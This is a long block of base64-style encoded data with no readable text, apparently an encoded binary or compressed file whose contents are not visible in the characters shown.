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
